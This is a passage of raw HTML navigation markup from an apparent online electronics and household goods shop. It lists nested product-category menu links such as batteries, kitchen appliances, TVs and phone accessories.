<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/portable-cd-players/">Portable CD Players</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/clock-radios/">Clock Radios</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/dvd-players/">DVD Players</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/portable-bluetooth-speakers/">Portable Bluetooth Speakers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/dvd-cases/">DVD Cases</a></li>
</ul>
</div>
</div>
<p>&nbsp;</p>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/car-electronics/"><span class="viewall-products-mobile">Car Electronics</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/car-audio/car-electronics/mp3-player-fm-transmitters/">MP3 player FM Transmitters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/car-accessories/car-safety-security/">Car Safety &amp; Security</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/car-audio/car-speakers/">Car Speakers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/car-electronics/cassette-player-adapters/">Cassette Player Adapters</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/video-projectors/"><span class="viewall-products-mobile">Video Projectors</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/video-equipment/video-projection-screens/">Video Projection Screens</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/video-equipment/projector-mounts/">Projector Mounts</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/video-equipment/video-projector-bags-cases/">Video Projector Bags &amp; Cases</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/video-equipment/video-projector-remote-controls/">Video Projector Remote Controls</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/video-equipment/video-projectors/">Video Projectors</a></li>
</ul>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/baby-monitors/"><span class="viewall-products-mobile">Baby Care</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/baby-monitors/">Baby Monitors</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/generators-portable-power/"><span class="viewall-products-mobile">Generators &amp; Portable Power</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/power-inverters/">Power Inverters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electronics/solar-panels/">Solar Panels</a></li>
</ul>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/security-surveillance/"><span class="viewall-products-mobile">Security &amp; Surveillance</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/security-and-surveillance-biometrics/">Security &amp; Surveillance Biometrics</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/security-and-surveillance-housing-mounting-brackets/">Surveillance Housing &amp; Mounting Brackets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/security-monitors-displays/">Security Monitors &amp; Displays</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/motion-detectors/">Motion Detectors</a></li>
</ul>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/television-video/"><span class="viewall-products-mobile">Television &amp; Video</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/led-and-lcd-tvs/">LED &amp; LCD TVs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/streaming-media-players/">Streaming Media Players</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/satellite-television-receivers/">Satellite Television Receivers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/tv-antennas/">TV Antennas</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/tv-ceiling-wall-mounts/">TV Ceiling &amp; Wall Mounts</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/remote-controls/">Remote Controls</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/internal-tv-tuner-video-capture-cards/">Internal TV Tuner &amp; Video Capture Cards</a></li>
</ul>
</div>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/home-audio/"><span class="viewall-products-mobile">Home Audio</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/ceiling-and-in-wall-speakers/">Ceiling &amp; In-Wall Speakers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/home-audio-sound-bars/">Home Audio Sound Bars</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/surround-sound-systems/">Surround Sound Systems</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/turntables-and-accessories/">Turntables &amp; Accessories</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/electronics/cell-phones-accessories/"><span class="viewall-products-mobile">Cell Phones &amp; Accessories</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cell-phone-lens-attachments/">Cell Phone Lens Attachments</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/3d-viewing-glasses/">3D Viewing Glasses</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cell-phone-wall-chargers/">Cell Phone Wall Chargers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/basic-cases/">Basic Cases</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/portable-cell-phone-powerbanks/">Portable Cell Phone Powerbanks</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/car-chargers/">Car Chargers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/selfie-sticks-and-cell-phone-tripods/">Selfie Sticks &amp; Cell Phone Tripods</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cell-phone-basic-cases/">Cell Phone Basic Cases</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/smartwatches/">Smartwatches</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cell-phone-cables/">Cell Phone Cables</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cell-phone-accessories/">Cell Phone Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cell-phone-car-cradles-and-mounts/">Cell Phone Car Cradles &amp; Mounts</a></li>
</ul>
</div>
</div>
</div>
</div>

		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4761" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4761 dropdown"><a title="Health &amp; Household" href="#" class="dropdown-toggle" aria-haspopup="true" data-hover="dropdown">Health &#038; Household</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-4115" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-4115"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/health-household/"><span class="viewall-products-mobile">Household Batteries</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/3-7v-batteries/">3.7V Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/1-5v-batteries/">1.5V Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/9v-batteries/">9V Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/3v-batteries/">3V Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/12v-batteries/">12V Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/4v-batteries/">4V Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/coin-and-button-cell-batteries/">Coin &amp; Button Cell Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/aa-batteries/">AA Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/d-batteries/">D Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/household-battery-chargers/">Household Battery Chargers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hearing-aid-batteries-chargers/">Hearing Aid Batteries &amp; Chargers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/aaa-batteries/">AAA Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cordless-telephone-batteries/">Cordless Telephone Batteries</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/6v-batteries/">6V Batteries</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/health-household/"><span class="viewall-products-mobile">Health Care</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/magnifiers/">Magnifiers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hearing-amplifiers/">Hearing Amplifiers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/blood-pressure-monitors/">Blood Pressure Monitors</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/ear-thermometers/">Ear Thermometers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electric-foot-massager/">Electric Foot Massager</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electric-back-massager/">Electric Back Massager</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/health-household/patio/"><span class="viewall-products-mobile">Patio, Lawn &amp; Garden</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/insect-killers/">Insect Killers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/weather-stations/">Weather Stations</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/health-household/personal-care/"><span class="viewall-products-mobile">Personal Care</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/digital-bathroom-scales/">Digital Bathroom Scales</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/mechanical-bathroom-scales/">Mechanical Bathroom Scales</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4762" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4762 dropdown"><a title="Home &amp; Kitchen" href="#" class="dropdown-toggle" aria-haspopup="true" data-hover="dropdown">Home &#038; Kitchen</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-5084" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-5084"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/home-kitchen/kitchen-dining/"><span class="viewall-products-mobile">Kitchen &amp; Dining</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/coffee-machines/">Coffee Machines</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/juicers/">Juicers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/flatware-sets/">Flatware Sets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/rolling-pins/">Rolling Pins</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cooking-tongs/">Cooking Tongs</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/kitchen-cookware-sets/">Kitchen Cookware Sets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hot-plates/">Hot Plates</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/sandwich-makers-and-panini-presses/">Sandwich Makers &amp; Panini Presses</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cooking-utensil-sets/">Cooking Utensil Sets</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/kitchen-shears/">Kitchen Shears</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hand-mixers/">Hand Mixers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/cutlery-knife-accessories/">Cutlery &amp; Knife Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/spice-racks/">Spice Racks</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/deep-fryers/">Deep Fryers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/microwave-ovens/">Microwave Ovens</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/air-fryers/">Air Fryers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/household-blenders/">Household Blenders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/woks-and-stir-fry-pans/">Woks &amp; Stir-Fry Pans</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/digital-kitchen-scales/">Digital Kitchen Scales</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/ovens-and-toasters/">Ovens &amp; Toasters</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/bottle-openers/">Bottle Openers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/household-stand-mixers/">Household Stand Mixers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electric-kettles/">Electric Kettles</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/popcorn-poppers/">Popcorn Poppers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/casserole-cookware/">Casserole Cookware</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/instant-read-thermometers-timers/">Instant-Read Thermometers &amp; Timers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/electric-meat-grinders/">Electric Meat Grinders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/pots-and-pans/">Pots &amp; Pans</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/home-kitchen/home-decor/"><span class="viewall-products-mobile">Home Decor</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/speaker-stands/">Speaker Stands</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/standing-shelf-units/">Standing Shelf Units</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/television-stands/">Television Stands</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/trash-and-recycling-containers/">Trash &amp; Recycling Containers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/alarm-clocks/">Alarm Clocks</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/wall-clocks/">Wall Clocks</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/home-office-desks/">Home Office Desks</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/washer-parts-and-accessories/">Washer Parts &amp; Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/photo-albums-and-accessories/">Photo Albums &amp; Accessories</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/home-kitchen/irons-steamers/"><span class="viewall-products-mobile">Irons &amp; Steamers</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/irons/">Irons</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/garment-steamers/">Garment Steamers</a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/home-kitchen/heating/"><span class="viewall-products-mobile">Heating, Cooling &amp; Air Quality</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/air-conditioner-accessories/">Air Conditioner Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/wall-mounted-fans/">Wall-Mounted Fans</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/table-fans/">Table Fans</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/floor-fans/">Floor Fans</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/indoor-space-heaters/">Indoor Space Heaters</a></li>
</ul>
</div>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4763" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4763 dropdown"><a title="Personal Care" href="#" class="dropdown-toggle" aria-haspopup="true" data-hover="dropdown">Personal Care</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-4118" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-4118"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/beauty-personal-care/tools-accessories/"><span class="viewall-products-mobile">Tools &amp; Accessories</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/skin-care-tools/">Skin Care Tools</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/makeup-brushes-tools/">Make Up Brushes and Tools</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/makeup-mirrors/">Mirrors</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/curlers-eyelash/">Eyelash Curlers</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/beauty-personal-care/hair-care/"><span class="viewall-products-mobile">Hair Care</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hair-styling-irons/">Hair Styling Irons</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hair-dryers-accessories/">Hair Dryers &amp; Accessories</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/styling-tools-and-appliances/">Styling Tools and Appliances</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hair-straightening-irons/">Hair Straightening Irons</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<p><strong><a class="line-after" href="https://provideolb.com/product-category/beauty-personal-care/shave-hair-removal/"><span class="viewall-products-mobile">Shave &amp; Hair Removal</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/hair-removal-epilators/">Hair Removal Epilators</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/personal-groomers/">Personal Groomers</a></li>
</ul>
</div>

		</div>
	</div>
</div></div></div></div></div></li>
</ul>
</li>
<li id="menu-item-4768" class="yamm-tfw menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4768 dropdown"><a title="Music" href="#" class="dropdown-toggle" aria-haspopup="true" data-hover="dropdown">Music</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-16696" class="menu-item menu-item-type-post_type menu-item-object-mas_static_content menu-item-16696"><div class="yamm-content"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			<div class="col-md-12 col-md-12 left-wrap">
<p><strong><a class="line-after" href="https://provideolb.com/product-category/musical-instruments/instrument-accessories/"><span class="viewall-products-mobile">Instrument Accessories</span></a></strong></p>
<div class="col-md-12 col-md-12 left-wrap">
<ul class="left-wrap-ul">
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitar-tuners/">Guitar Tuners</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitar-string-winders/">Guitar String Winders</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/acoustic-guitar-stands-and-hangers/">Acoustic Guitar Stands &amp; Hangers</a></li>
<li class="left-wrap-licustom"><a class="left-wrap-acustom" href="https://provideolb.com/product-category/guitar-strings-and-bass-strings/">Guitar Strings &amp; Bass Strings</a></li>
